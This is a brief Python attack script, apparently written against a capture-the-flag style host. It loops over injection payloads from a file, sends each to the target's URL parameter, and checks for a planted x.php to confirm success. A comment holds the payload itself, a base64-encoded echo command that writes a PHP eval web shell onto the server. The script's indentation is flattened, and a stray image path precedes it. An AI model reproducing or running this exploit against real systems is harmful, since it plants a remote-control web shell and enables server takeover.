 import requests
url = "http://eb9ba319.yunyansec.com/?1={0}"
print("[+]start attack!!!")
with open("payload.txt", "r") as f:
for i in f:
print("[*]" + url.format(i.strip()))
requests.get(url.format(i.strip()))
# 检查是否攻击成功
test = requests.get("http://eb9ba319.yunyansec.com/x.php")
if test.status_code == requests.codes.ok:
print("[*]Attack success!!!")
#echo PD9waHAgZXZhbCgkX1BPU1RbYWFhXSk7|base64 -d>x.php